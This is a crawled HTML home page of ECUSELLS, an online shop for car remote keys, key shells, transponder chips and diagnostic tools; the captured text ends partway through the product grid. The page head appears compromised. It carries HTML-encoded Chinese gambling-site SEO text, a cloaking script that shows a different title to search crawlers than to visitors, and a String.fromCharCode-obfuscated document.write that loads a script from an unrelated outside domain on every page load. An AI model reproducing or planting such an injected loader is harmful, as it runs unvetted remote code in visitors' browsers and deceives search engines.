

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ecusells.com/
body_size: 10546
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>&#66;&#79;&#66;&#21322;&#23707;&#183;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#32;&#45;&#32;&#66;&#65;&#78;&#68;&#65;&#79;&#32;&#83;&#80;&#79;&#82;&#84;&#83;</title>
<meta name="keywords" content="&#21322;&#23707;&#183;&#20307;&#32946;&#32593;&#39029;&#29256;&#20837;&#21475;&#44;&#21322;&#23707;&#183;&#66;&#79;&#66;&#23448;&#26041;&#32593;&#31449;&#44;&#21322;&#23707;&#183;&#32508;&#21512;&#20307;&#32946;&#23448;&#32593;&#44;&#21322;&#23707;&#183;&#32508;&#21512;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#44;&#21322;&#23707;&#183;&#32508;&#21512;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;&#44;&#21322;&#23707;&#183;&#32508;&#21512;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;" />
<meta name="description" content="&#9989;&#11088;&#65039;&#11088;&#65039;&#66;&#79;&#66;&#21322;&#23707;&#183;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#32;&#45;&#32;&#66;&#65;&#78;&#68;&#65;&#79;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#27426;&#36814;&#35775;&#38382;&#66;&#68;&#21322;&#23707;&#46;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#98;&#97;&#110;&#100;&#97;&#111;&#32;&#115;&#112;&#111;&#114;&#116;&#115;&#44;&#21322;&#23707;&#46;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#98;&#97;&#110;&#100;&#97;&#111;&#32;&#115;&#112;&#111;&#114;&#116;&#115;&#44;&#19968;&#23478;&#20197;&#25216;&#26415;&#21644;&#21019;&#26032;&#20026;&#39537;&#21160;&#19987;&#27880;&#20110;&#39640;&#36136;&#37327;&#20307;&#32946;&#29992;&#21697;&#30340;&#31185;&#25216;&#20844;&#21496;&#44;&#25552;&#20379;&#12300;&#21253;&#25324;&#20840;&#31449;&#97;&#112;&#112;&#12289;&#23448;&#32593;&#30331;&#24405;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#20197;&#21450;&#72;&#53;&#31561;&#12301;&#12290;&#26080;&#35770;&#24744;&#20351;&#29992;&#30340;&#26159;&#25163;&#26426;&#97;&#112;&#112;&#25110;&#72;&#53;&#32593;&#39029;&#30331;&#24405;&#44;&#25552;&#20379;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#26381;&#21153;&#65281;" />
<script>function setDocumentTitle() {const ua = window.navigator.userAgent;if (ua.includes("spider")) {return; }document.title = "Auto diagnostic tool， KEYDIY Remote keys ，Car keys，Key shell ，Key Chips - ECUSELLS";}setDocumentTitle(); </script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,122,97,100,102,115,113,114,101,119,107,111,106,46,99,111,109,47,109,109,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
<meta name="keywords" content="Auto diagnostic tool， KEYDIY Remote keys ，Car keys，Key shell ，Key Chips">
<meta name="description" content="Welcome to my ebay store! We apply Auto diagnostic tool， KEYDIY Remote keys ，Car keys，Key shell ，Key Chips， VVDI tools, JMD tools and remote keys.">
<link rel="shortcut icon" href="images/favicon.ico">
<link href="css/bootstrap.css" rel="stylesheet">
<link href="css/font-awesome.min.css" rel="stylesheet">
<link href="css/style.css" rel="stylesheet">
<link href="css/dropdown.css" rel="stylesheet">
<link href="css/swiper.css" rel="stylesheet">
<link href="css/mdui.css" rel="stylesheet">
<!--[if lt IE 9]>
<script src="js/html5shiv.min.js"></script>
<script src="js/respond.min.js"></script>
<![endif]-->
<script src="js/jquery-1.10.2.min.js"></script>
<script src="js/jquery.validate.js"></script>
<script src="js/swiper.min.js"></script>
<script src="js/bootstrap.js"></script>
<script src="js/bootstrap-hover-dropdown.min.js"></script>
<script src="js/common.js"></script>
<script src="js/jquery.raty.min.js"></script>
</head>

<body>
<header>
	<div class="top">
		<div class="container clearfix visible-xs">
			<h1 class="logo"><a href="http://www.ecusells.com/" title="ECUSELLS"><img src="uploadfiles/logo/20200609/2020060901184850.jpg" alt="ECUSELLS"></a></h1>
			<a rel="nofollow" href="javascript:void(0);" mdui-drawer="{target:'#drawer'}" class="menu-bar"><i class="fa fa-navicon fa-lg"></i></a>
			<a rel="nofollow" href="cart.html" class="cart-bar"><i class="fa fa-shopping-cart fa-lg"></i></a>
			<a rel="nofollow" href="login.html" class="user-bar"><i class="fa fa-user fa-lg"></i></a>
			<a rel="nofollow" href="javascript:void(0);" class="search-bar"><i class="fa fa-search fa-lg"></i></a>
			<div class="search-box">
			<form id="wap-search-form" name="wap-search-form" method="post" action="products.html">
        	<input type="text" name="keyword" value="" placeholder="Please enter the keywords" autocomplete="off" class="search-keyword">
            <button type="submit" name="submit" class="search-submit"><i class="fa fa-search"></i></button>
			</form>
        	</div>
		</div>
		<div class="container clearfix hidden-xs">
			<ul class="pull-left"><li>Welcome to ECUsells!</li></ul>
			<ul class="pull-right">
				<li>
					<a rel="nofollow" href="javascript:;" data-toggle="dropdown">My Account<span class="caret"></span></a>
					<ul class="dropdown-menu" role="menu">
						<li><a rel="nofollow" href="user_home.php?app=user_order_new">My Orders</a></li>
						<li><a rel="nofollow" href="user_home.php?app=user_guestbook">My Consultation</a></li>
						<li><a rel="nofollow" href="user_home.php?app=user_profile">My Profile</a></li>
						
						<li><a rel="nofollow" href="do.php?act=logout">Sign Out</a></li>
					</ul>
				</li>
								<li><a rel="nofollow" href="contact-us_info15.html">Contact Us</a></li>
								<li><a rel="nofollow" href="javascript:;" data-toggle="dropdown"><img src="./uploadfiles/currency/2020061007580573.jpg" alt="USD">USD<span class="caret"></span></a>
					<ul class="dropdown-menu pull-right" role="menu">
												<li><a rel="nofollow" href="do.php?act=currency&currency_id=1&url=http%3A%2F%2Fecusells.com%2F"><img src="./uploadfiles/currency/2020061007580573.jpg" alt="USD">USD</a></li>
											</ul>
				</li>
			</ul>
		</div>
	</div>
	<div class="container distance clearfix hidden-xs">
		<div class="logo"><a href="http://www.ecusells.com/" title="ECUSELLS"><img src="uploadfiles/logo/20200609/2020060901184850.jpg" alt="ECUSELLS"></a></div>
		<div class="search">
			<form id="search-form" name="search-form" method="post" action="products.html">
        	<input type="text" name="keyword" value="" placeholder="Please enter the keywords" autocomplete="off" class="search-keyword">
            <button type="submit" name="submit" class="search-submit"><i class="fa fa-search fa-lg"></i></button>
			</form>
		</div>
		<div class="sign-register">
						<a rel="nofollow" href="login.html">Sign In</a>or<a rel="nofollow" href="register.html">Register</a>
					</div>
		<div class="shopping-cart">
			<a rel="nofollow" href="cart.html"><i class="fa fa-shopping-cart fa-lg"></i>Shopping Cart</a>
		</div>
	</div>
    <div class="navbar-collapse collapse hidden-xs" id="navbar-collapse">
		<ul class="navbar-nav clearfix">
				<li><a href="./" class="tag js-activated">Home</a>
					</li>
				<li><a href="brands.html" class="tag js-activated">Brands<span class="caret"></span></a>
						<div class="dropdown-menu">
			<ol>
				            </ol>
			</div>
					</li>
				<li><a rel="nofollow" href="delivery_info11.html" class="tag js-activated">Delivery</a>
					</li>
				<li><a href="standard-return-policy_info12.html" class="tag js-activated">Standard Return Policy</a>
					</li>
				<li><a rel="nofollow" href="about-us_info13.html" class="tag js-activated">About Us</a>
					</li>
				<li><a rel="nofollow" href="payment_info14.html" class="tag js-activated">Payment</a>
					</li>
				<li><a rel="nofollow" href="contact-us_info15.html" class="tag js-activated">Contact Us</a>
					</li>
				</ul>
    </div>
</header>
<div id="drawer" class="mdui-drawer mdui-drawer-right mdui-drawer-close mdui-color-white visible-xs">
<h6>Categories</h6>
<dl class="menubar">
		<dt><a href="javascript:void(0);">Remote Key</a><span><i class="fa fa-angle-down"></i></span></dt>
		<dd>
		<ul>
			
		<li><a href="for-mercedes-benz_c20.html">For Mercedes-Benz</a></li>
			
		<li><a href="for-bmw_c21.html">For BMW</a></li>
			
		<li><a href="for-audi_c22.html">For Audi</a></li>
			
		<li><a href="for-lexus_c24.html">For Lexus</a></li>
			
		<li><a href="for-toyota_c23.html">For Toyota</a></li>
			
		<li><a href="for-volkswagen_c25.html">For Volkswagen</a></li>
			
		<li><a href="for-ford_c26.html">For Ford</a></li>
			
		<li><a href="for-honda_c28.html">For Honda</a></li>
			
		<li><a href="for-nissan_c29.html">For Nissan</a></li>
			
		<li><a href="for-mazda_c31.html">For Mazda</a></li>
			
		<li><a href="for-buick_c32.html">For Buick</a></li>
			
		<li><a href="for-cadillac_c33.html">For Cadillac</a></li>
			
		<li><a href="for-opel_c34.html">For Opel</a></li>
			
		<li><a href="for-citroen_c35.html">For Citroen</a></li>
			
		<li><a href="for-mitsubishi_c36.html">For Mitsubishi</a></li>
			
		<li><a href="for-hyundai_c37.html">For Hyundai</a></li>
			
		<li><a href="for-peugeot_c38.html">For Peugeot</a></li>
			
		<li><a href="for-chrysler_c39.html">For Chrysler</a></li>
			
		<li><a href="for-fiat_c40.html">For Fiat</a></li>
			
		<li><a href="for-suzuki_c41.html">For Suzuki</a></li>
			
		<li><a href="for-subaru_c42.html">For Subaru</a></li>
			
		<li><a href="for-infiniti_c30.html">For Infiniti</a></li>
			
		<li><a href="for-chevrolet_c43.html">For Chevrolet</a></li>
			
		<li><a href="for-renault_c44.html">For Renault</a></li>
			
		<li><a href="for-kia_c46.html">For Kia</a></li>
			
		<li><a href="for-land-rover_c47.html">For Land Rover</a></li>
			
		<li><a href="for-porsche_c48.html">For Porsche</a></li>
			
		<li><a href="for-volvo_c116.html">For Volvo</a></li>
			
		<li><a href="for-jaguar_c45.html">For Jaguar</a></li>
			
		<li><a href="for-ferrari_c27.html">For Ferrari</a></li>
			
		<li><a href="others_c49.html">Others</a></li>
			
		<li><a href="micro-switch_c50.html">Micro Switch</a></li>
				</ul>
	</dd>
			<dt><a href="javascript:void(0);">KEYDIY Key / KD-X2</a><span><i class="fa fa-angle-down"></i></span></dt>
		<dd>
		<ul>
			
		<li><a href="kd-machine_c68.html">KD Machine</a></li>
			
		<li><a href="b-series_c69.html">B-Series</a></li>
			
		<li><a href="nb-series_c70.html">NB-Series</a></li>
			
		<li><a href="zb-series_c71.html">ZB-Series</a></li>
			
		<li><a href="kd-chip_c109.html">KD Chip</a></li>
				</ul>
	</dd>
			<dt><a href="xhorse-tools-keys_c6.html">Xhorse Tools/ Keys</a></dt>
			<dt><a href="lonsdor-k518_c112.html">Lonsdor K518</a></dt>
			<dt><a href="autel_c117.html">Autel</a></dt>
			<dt><a href="tjecu--cn900mini_c7.html">TJECU / CN900MINI</a></dt>
			<dt><a href="jmd--handy-baby_c8.html">JMD / Handy Baby</a></dt>
			<dt><a href="obdstar-tool_c9.html">OBDSTAR Tool</a></dt>
			<dt><a href="javascript:void(0);">Key Shell</a><span><i class="fa fa-angle-down"></i></span></dt>
		<dd>
		<ul>
			
		<li><a href="for-mercedes-benz_c72.html">For Mercedes-Benz</a></li>
			
		<li><a href="for-bmw_c73.html">For BMW</a></li>
			
		<li><a href="for-audi_c74.html">For Audi</a></li>
			
		<li><a href="for-lexus_c75.html">For Lexus</a></li>
			
		<li><a href="for-toyota_c76.html">For Toyota</a></li>
			
		<li><a href="for-volkswagen_c77.html">For Volkswagen</a></li>
			
		<li><a href="for-ford_c78.html">For Ford</a></li>
			
		<li><a href="for-honda_c80.html">For Honda</a></li>
			
		<li><a href="for-nissan_c81.html">For Nissan</a></li>
			
		<li><a href="for-mazda_c82.html">For Mazda</a></li>
			
		<li><a href="for-buick_c83.html">For Buick</a></li>
			
		<li><a href="for-cadillac_c84.html">For Cadillac</a></li>
			
		<li><a href="for-opel_c85.html">For Opel</a></li>
			
		<li><a href="for-citroen_c86.html">For Citroen</a></li>
			
		<li><a href="for-mitsubishi_c87.html">For Mitsubishi</a></li>
			
		<li><a href="for-hyundai_c88.html">For Hyundai</a></li>
			
		<li><a href="for-peugeot_c89.html">For Peugeot</a></li>
			
		<li><a href="for-chrysler_c90.html">For Chrysler</a></li>
			
		<li><a href="for-fiat_c91.html">For Fiat</a></li>
			
		<li><a href="for-suzuki_c92.html">For Suzuki</a></li>
			
		<li><a href="for-subaru_c93.html">For Subaru</a></li>
			
		<li><a href="for-infiniti_c103.html">For Infiniti</a></li>
			
		<li><a href="for-chevrolet_c94.html">For Chevrolet</a></li>
			
		<li><a href="for-renault_c95.html">For Renault</a></li>
			
		<li><a href="for-jaguar_c96.html">For Jaguar</a></li>
			
		<li><a href="for-kia_c97.html">For Kia</a></li>
			
		<li><a href="for-land-rover_c98.html">For Land Rover</a></li>
			
		<li><a href="for-porsche_c99.html">For Porsche</a></li>
			
		<li><a href="for-volvo_c100.html">For Volvo</a></li>
			
		<li><a href="for-saab_c101.html">For SAAB</a></li>
			
		<li><a href="for-ssangyong_c102.html">For Ssangyong</a></li>
			
		<li><a href="for-alfa_c104.html">For Alfa</a></li>
			
		<li><a href="for-ferrari_c79.html">For Ferrari</a></li>
			
		<li><a href="for-others_c105.html">For Others</a></li>
			
		<li><a href="button-pad_c106.html">Button Pad</a></li>
			
		<li><a href="car-key-emblem-logo_c107.html">Car Key Emblem (Logo)</a></li>
				</ul>
	</dd>
			<dt><a href="key-blade_c5.html">Key Blade</a></dt>
			<dt><a href="transponder-chip_c10.html">Transponder Chip</a></dt>
			<dt><a href="key-programmer_c11.html">Key Programmer</a></dt>
			<dt><a href="javascript:void(0);">Car Diagnostic Tool</a><span><i class="fa fa-angle-down"></i></span></dt>
		<dd>
		<ul>
			
		<li><a href="car-tools_c15.html">Car Tools</a></li>
			
		<li><a href="emulators-and-filter_c16.html">Emulators and Filter</a></li>
			
		<li><a href="ecu-chip-tuning_c17.html">ECU Chip Tuning</a></li>
			
		<li><a href="car-cables_c18.html">Car Cables</a></li>
				</ul>
	</dd>
			<dt><a href="auto-repair-elements_c13.html">Auto Repair Elements</a></dt>
			<dt><a href="key-cutterlock-pick_c14.html">Key Cutter/Lock Pick</a></dt>
			<dt><a href="kydz-remote_c108.html">KYDZ Remote</a></dt>
			<dt><a href="key-board-for-remote_c110.html">Key Board for Remote</a></dt>
			<dt><a href="javascript:void(0);">Upgraded Remote Keys</a><span><i class="fa fa-angle-down"></i></span></dt>
		<dd>
		<ul>
			
		<li><a href="for-bmw_c51.html">For BMW</a></li>
			
		<li><a href="for-audi_c52.html">For Audi</a></li>
			
		<li><a href="for-vw_c53.html">For VW</a></li>
			
		<li><a href="for-lexus_c54.html">For Lexus</a></li>
			
		<li><a href="for-toyota_c55.html">For Toyota</a></li>
			
		<li><a href="for-ford_c56.html">For Ford</a></li>
			
		<li><a href="for-honda_c57.html">For Honda</a></li>
			
		<li><a href="for-mazda_c58.html">For Mazda</a></li>
			
		<li><a href="for-opel_c59.html">For Opel</a></li>
			
		<li><a href="for-mitsubishi_c60.html">For Mitsubishi</a></li>
			
		<li><a href="for-hyundai_c61.html">For Hyundai</a></li>
			
		<li><a href="for-suzuki_c62.html">For Suzuki</a></li>
			
		<li><a href="for-subaru_c63.html">For Subaru</a></li>
			
		<li><a href="for-chevrolet_c64.html">For Chevrolet</a></li>
			
		<li><a href="for-renault_c65.html">For Renault</a></li>
			
		<li><a href="for-kia_c66.html">For Kia</a></li>
			
		<li><a href="for-land-rover_c67.html">For Land Rover</a></li>
				</ul>
	</dd>
			<dt><a href="smart-lcd-key_c114.html">Smart LCD Key</a></dt>
			<dt><a href="ck-tom-series_c118.html">CK TOM Series</a></dt>
		</dl>
<h6>Navigation</h6>
<dl class="menubar">
<dt><a href="./">Home</a></dt>
<dt><a href="javascript:void(0);">Brands</a><span><i class="fa fa-angle-down"></i></span></dt>
<dd>
	<ol class="clearfix">
    	</ol>
</dd>
<dt><a rel="nofollow" href="delivery_info11.html">Delivery</a></dt>
<dt><a href="standard-return-policy_info12.html">Standard Return Policy</a></dt>
<dt><a rel="nofollow" href="about-us_info13.html">About Us</a></dt>
<dt><a rel="nofollow" href="payment_info14.html">Payment</a></dt>
<dt><a rel="nofollow" href="contact-us_info15.html">Contact Us</a></dt>
</dl>
</div>
<script src="js/mdui.js"></script><div class="content clearfix">
	<div class="left hidden-xs hidden-sm">
    <section class="clearfix">
    <h6 class="title">Categories</h6>
	<ul id="nav" class="dropdown dropdown-vertical">
<li class="dir"><a href="remote-key_c1.html">Remote Key</a><ul>
<li><a href="for-mercedes-benz_c20.html">For Mercedes-Benz</a></li>
<li><a href="for-bmw_c21.html">For BMW</a></li>
<li><a href="for-audi_c22.html">For Audi</a></li>
<li><a href="for-lexus_c24.html">For Lexus</a></li>
<li><a href="for-toyota_c23.html">For Toyota</a></li>
<li><a href="for-volkswagen_c25.html">For Volkswagen</a></li>
<li><a href="for-ford_c26.html">For Ford</a></li>
<li><a href="for-honda_c28.html">For Honda</a></li>
<li><a href="for-nissan_c29.html">For Nissan</a></li>
<li><a href="for-mazda_c31.html">For Mazda</a></li>
<li><a href="for-buick_c32.html">For Buick</a></li>
<li><a href="for-cadillac_c33.html">For Cadillac</a></li>
<li><a href="for-opel_c34.html">For Opel</a></li>
<li><a href="for-citroen_c35.html">For Citroen</a></li>
<li><a href="for-mitsubishi_c36.html">For Mitsubishi</a></li>
<li><a href="for-hyundai_c37.html">For Hyundai</a></li>
<li><a href="for-peugeot_c38.html">For Peugeot</a></li>
<li><a href="for-chrysler_c39.html">For Chrysler</a></li>
<li><a href="for-fiat_c40.html">For Fiat</a></li>
<li><a href="for-suzuki_c41.html">For Suzuki</a></li>
<li><a href="for-subaru_c42.html">For Subaru</a></li>
<li><a href="for-infiniti_c30.html">For Infiniti</a></li>
<li><a href="for-chevrolet_c43.html">For Chevrolet</a></li>
<li><a href="for-renault_c44.html">For Renault</a></li>
<li><a href="for-kia_c46.html">For Kia</a></li>
<li><a href="for-land-rover_c47.html">For Land Rover</a></li>
<li><a href="for-porsche_c48.html">For Porsche</a></li>
<li><a href="for-volvo_c116.html">For Volvo</a></li>
<li><a href="for-jaguar_c45.html">For Jaguar</a></li>
<li><a href="for-ferrari_c27.html">For Ferrari</a></li>
<li><a href="others_c49.html">Others</a></li>
<li><a href="micro-switch_c50.html">Micro Switch</a></li>
</ul></li>
<li class="dir"><a href="keydiy-key--kd-x2_c3.html">KEYDIY Key / KD-X2</a><ul>
<li><a href="kd-machine_c68.html">KD Machine</a></li>
<li><a href="b-series_c69.html">B-Series</a></li>
<li><a href="nb-series_c70.html">NB-Series</a></li>
<li><a href="zb-series_c71.html">ZB-Series</a></li>
<li><a href="kd-chip_c109.html">KD Chip</a></li>
</ul></li>
<li><a href="xhorse-tools-keys_c6.html">Xhorse Tools/ Keys</a></li>
<li><a href="lonsdor-k518_c112.html">Lonsdor K518</a></li>
<li><a href="autel_c117.html">Autel</a></li>
<li><a href="tjecu--cn900mini_c7.html">TJECU / CN900MINI</a></li>
<li><a href="jmd--handy-baby_c8.html">JMD / Handy Baby</a></li>
<li><a href="obdstar-tool_c9.html">OBDSTAR Tool</a></li>
<li class="dir"><a href="key-shell_c4.html">Key Shell</a><ul>
<li><a href="for-mercedes-benz_c72.html">For Mercedes-Benz</a></li>
<li><a href="for-bmw_c73.html">For BMW</a></li>
<li><a href="for-audi_c74.html">For Audi</a></li>
<li><a href="for-lexus_c75.html">For Lexus</a></li>
<li><a href="for-toyota_c76.html">For Toyota</a></li>
<li><a href="for-volkswagen_c77.html">For Volkswagen</a></li>
<li><a href="for-ford_c78.html">For Ford</a></li>
<li><a href="for-honda_c80.html">For Honda</a></li>
<li><a href="for-nissan_c81.html">For Nissan</a></li>
<li><a href="for-mazda_c82.html">For Mazda</a></li>
<li><a href="for-buick_c83.html">For Buick</a></li>
<li><a href="for-cadillac_c84.html">For Cadillac</a></li>
<li><a href="for-opel_c85.html">For Opel</a></li>
<li><a href="for-citroen_c86.html">For Citroen</a></li>
<li><a href="for-mitsubishi_c87.html">For Mitsubishi</a></li>
<li><a href="for-hyundai_c88.html">For Hyundai</a></li>
<li><a href="for-peugeot_c89.html">For Peugeot</a></li>
<li><a href="for-chrysler_c90.html">For Chrysler</a></li>
<li><a href="for-fiat_c91.html">For Fiat</a></li>
<li><a href="for-suzuki_c92.html">For Suzuki</a></li>
<li><a href="for-subaru_c93.html">For Subaru</a></li>
<li><a href="for-infiniti_c103.html">For Infiniti</a></li>
<li><a href="for-chevrolet_c94.html">For Chevrolet</a></li>
<li><a href="for-renault_c95.html">For Renault</a></li>
<li><a href="for-jaguar_c96.html">For Jaguar</a></li>
<li><a href="for-kia_c97.html">For Kia</a></li>
<li><a href="for-land-rover_c98.html">For Land Rover</a></li>
<li><a href="for-porsche_c99.html">For Porsche</a></li>
<li><a href="for-volvo_c100.html">For Volvo</a></li>
<li><a href="for-saab_c101.html">For SAAB</a></li>
<li><a href="for-ssangyong_c102.html">For Ssangyong</a></li>
<li><a href="for-alfa_c104.html">For Alfa</a></li>
<li><a href="for-ferrari_c79.html">For Ferrari</a></li>
<li><a href="for-others_c105.html">For Others</a></li>
<li><a href="button-pad_c106.html">Button Pad</a></li>
<li><a href="car-key-emblem-logo_c107.html">Car Key Emblem (Logo)</a></li>
</ul></li>
<li><a href="key-blade_c5.html">Key Blade</a></li>
<li><a href="transponder-chip_c10.html">Transponder Chip</a></li>
<li><a href="key-programmer_c11.html">Key Programmer</a></li>
<li class="dir"><a href="car-diagnostic-tool_c12.html">Car Diagnostic Tool</a><ul>
<li><a href="car-tools_c15.html">Car Tools</a></li>
<li><a href="emulators-and-filter_c16.html">Emulators and Filter</a></li>
<li><a href="ecu-chip-tuning_c17.html">ECU Chip Tuning</a></li>
<li><a href="car-cables_c18.html">Car Cables</a></li>
</ul></li>
<li><a href="auto-repair-elements_c13.html">Auto Repair Elements</a></li>
<li><a href="key-cutterlock-pick_c14.html">Key Cutter/Lock Pick</a></li>
<li><a href="kydz-remote_c108.html">KYDZ Remote</a></li>
<li><a href="key-board-for-remote_c110.html">Key Board for Remote</a></li>
<li class="dir"><a href="upgraded-remote-keys_c2.html">Upgraded Remote Keys</a><ul>
<li><a href="for-bmw_c51.html">For BMW</a></li>
<li><a href="for-audi_c52.html">For Audi</a></li>
<li><a href="for-vw_c53.html">For VW</a></li>
<li><a href="for-lexus_c54.html">For Lexus</a></li>
<li><a href="for-toyota_c55.html">For Toyota</a></li>
<li><a href="for-ford_c56.html">For Ford</a></li>
<li><a href="for-honda_c57.html">For Honda</a></li>
<li><a href="for-mazda_c58.html">For Mazda</a></li>
<li><a href="for-opel_c59.html">For Opel</a></li>
<li><a href="for-mitsubishi_c60.html">For Mitsubishi</a></li>
<li><a href="for-hyundai_c61.html">For Hyundai</a></li>
<li><a href="for-suzuki_c62.html">For Suzuki</a></li>
<li><a href="for-subaru_c63.html">For Subaru</a></li>
<li><a href="for-chevrolet_c64.html">For Chevrolet</a></li>
<li><a href="for-renault_c65.html">For Renault</a></li>
<li><a href="for-kia_c66.html">For Kia</a></li>
<li><a href="for-land-rover_c67.html">For Land Rover</a></li>
</ul></li>
<li><a href="smart-lcd-key_c114.html">Smart LCD Key</a></li>
<li><a href="ck-tom-series_c118.html">CK TOM Series</a></li>
</ul>
</section>	    	    	    	</div>	<div class="right">
		<section>
			<div class="swiper-container">
				<div class="swiper-wrapper">
				                				<div class="swiper-slide"><a href="http://www.ecusells.com/keydiy-key--kd-x2_c3.html"><img src="./uploadfiles/index/2020080403270677.jpg" alt=""></a></div>
				                                				<div class="swiper-slide"><a href="http://www.ecusells.com/xhorse-vvdi-keytool_c6.html"><img src="./uploadfiles/index/2020090204050137.jpg" alt=""></a></div>
				                				</div>
				<div class="swiper-pagination"></div>
			</div>
			<script type="text/javascript">
			var swiper = new Swiper('.swiper-container', {
				pagination: '.swiper-pagination',
				nextButton: '.swiper-button-next',
				prevButton: '.swiper-button-prev',
				paginationClickable: true,
				spaceBetween: 0,
				centeredSlides: true,
				autoplay: 5000,
				autoplayDisableOnInteraction: false
			});
			</script>
		</section>
				<section>
			<h2 class="title" style="color:; border-bottom:1px solid ;">For Xhorse<span><a href="xhorse_b47.html">See More <abbr><i class="fa fa-angle-right fa-lg"></i></abbr></a></span></h2>
			<ul class="grid row clearfix">
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>6</b>%<p>off</p></div>					<a href="xhorse-vvdi-xm38-smart-key-support-8a-smart-key-type-4d-80-bit-key-type-for-bmw-motorcycle_g3157.html" title="Xhorse VVDI XM38 Smart Key Support 8A Smart Key Type 4D 80 bit Key type for BMW Motorcycle" class="pic"><img src="uploadfiles/goods/20230303/thumb_2023030308224045.png" alt="Xhorse VVDI XM38 Smart Key Support 8A Smart Key Type 4D 80 bit Key type for BMW Motorcycle"></a>
					<figcaption>
						<a href="xhorse-vvdi-xm38-smart-key-support-8a-smart-key-type-4d-80-bit-key-type-for-bmw-motorcycle_g3157.html">Xhorse VVDI XM38 Smart Key Support 8A Smart Key Type 4D 80 bit Key type for BMW Motorcycle</a>
						<div class="price clearfix"><span>$ 58.00<abbr> / piece</abbr></span><del>$ 62.00</del></div>
					</figcaption>
				</figure>
			</li>
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>3</b>%<p>off</p></div>					<a href="xhorse-vvdi-xm38-universal-smart-key-xsch01en-kelsl-style-xslr01en-luh-style-xsps01n-pros-style-df-style-xskff0en_g3156.html" title="Xhorse VVDI XM38 Universal Smart Key XSCH01EN KE.LSL Style XSLR01EN LU.H Style XSPS01N PRO.S Style DF Style XSKFF0EN" class="pic"><img src="uploadfiles/goods/20230303/thumb_2023030308113579.jpg" alt="Xhorse VVDI XM38 Universal Smart Key XSCH01EN KE.LSL Style XSLR01EN LU.H Style XSPS01N PRO.S Style DF Style XSKFF0EN"></a>
					<figcaption>
						<a href="xhorse-vvdi-xm38-universal-smart-key-xsch01en-kelsl-style-xslr01en-luh-style-xsps01n-pros-style-df-style-xskff0en_g3156.html">Xhorse VVDI XM38 Universal Smart Key XSCH01EN KE.LSL Style XSLR01EN LU.H Style XSPS01N PRO.S Style DF Style XSKFF0EN</a>
						<div class="price clearfix"><span>$ 24.98<abbr> / piece</abbr></span><del>$ 25.85</del></div>
					</figcaption>
				</figure>
			</li>
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
